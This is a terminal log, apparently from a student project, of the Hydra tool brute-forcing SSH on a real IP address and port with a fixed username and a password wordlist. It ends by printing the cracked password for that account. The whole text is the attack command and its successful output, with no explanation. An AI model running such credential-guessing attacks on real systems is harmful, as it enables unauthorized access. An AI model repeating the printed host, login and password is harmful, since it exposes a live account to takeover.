 ➜project6 (main) ✗hydra -l husky002 -P wordlist.txt -s 4788 45.56.111.171 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-28 17:20:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 206 login tries (l:1/p:206), ~13 tries per task
[DATA] attacking ssh://45.56.111.171:4788/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 94 to do in 00:01h, 14 active
[4788][ssh] host: 45.56.111.171   login: husky002   password: z9lj1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-28 17:22:19